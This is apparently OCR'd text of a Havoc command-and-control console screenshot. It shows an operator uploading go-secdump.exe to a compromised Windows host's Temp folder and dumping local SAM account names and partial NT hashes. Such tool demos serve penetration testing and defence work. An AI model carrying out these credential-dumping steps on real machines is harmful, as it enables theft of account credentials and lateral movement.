 Teamserver Chat
[5b5cfce6] Administrator/WIN1
[62b352f6] Syst�me/WIN1
Extentions
Script Manager
[*] [7984126D] Tasked demon to change directory: c:\windows\Temp
29/11/2024 11:59:50 [Neo] Demon » upload /home/arthur/Documents/Outil/Havoc/data/extensions/havoc-gosecdump/go-secdump.exe
[*] [7984126D] Tasked demon to upload a file /home/arthur/Documents/Outil/Havoc/data/extensions/havoc-gosecdump/go-secdump.exe to go-secdump.exe
29/11/2024 11:59:50 [Neo] Demon » shell c:\windows\Temp\go-secdump.exe --host 127.0.0.1 --user Administrator --pass --sam
[*] [7984126D] Tasked demon to execute a shell command
29/11/2024 11:59:50 [Neo] Demon » gosecdump 127.0.0.1 Administrator --sam
[*] [7984126D] Uploading and running go-secdump.exe
[+] Send Task to Agent [294 bytes]
[*] Changed directory: c:\windows\Temp
[*] Uploaded file: go-secdump.exe (4247552)
[+] Received Output [410 bytes]:
2024/11/29 11:59:53 [Notice] [+] Signing is NOT required
2024/11/29 11:59:53 [Notice] [+] Login successful as ESD\Administrator
[*] Dumping local SAM hashes
Name: Administrateur
RID: 500
NT: <empty>
Name: Invité
RID: 501
NT: <empty>
Name: DefaultAccount
RID: 503
NT: <empty>
Name: WDAGUtilityAccount
RID: 504
NT: bc81b 1857e
Name: john
RID: 1001
NT: 69bf cf0a4
[Syst�me/WIN1] pwn.exe/6276 x64 (esd.local)
>>>